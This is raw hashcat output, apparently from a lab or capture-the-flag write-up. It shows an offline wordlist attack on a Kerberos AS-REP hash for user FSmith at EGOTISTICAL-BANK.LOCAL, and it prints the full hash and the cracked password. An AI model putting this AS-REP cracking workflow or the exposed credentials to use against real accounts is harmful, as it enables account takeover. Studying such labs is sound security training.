 This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-Intel(R) Core(TM) i3-7020U CPU @ 2.30GHz, 2886/2950 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 134 MB
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14374579
* Bytes.....: 139921507
* Keyspace..: 14374574
* Runtime...: 4 secs
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:e1dc7c2d477f81b02c7b49d538c37743$1d844764a1760567e4c3f7d17236b6c283efff7a983a03594ba7079c7daaa65c14581261a258c25edd24ac9fe5ac18df42a742ed4b11289ad747e753f46dcdd50ac056ca1fe236dc2c04db414c3e6b
b771bb655ebbcafcc8f58d2db827e46830e0eed8b2c0985f17b458754e095d106f4dc9d76c22f9b8bc9ccd4aff705cca6e4bd374f7834600b7565a3a46c99ba51cf2c17da7ddcd3bb552ee3579944579510a404fc73ec895596b3d9806a2d1b922b94366066a185a40b7e864488866a408d59c1832f
f7491199e6a543c0f48585c57d73670c4c34ef8f9061dfeb1ae8c7824ecc73ffe9049538c11a3bd22dd0a3446d0bdf223327bba23ce8080b8e50fee:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP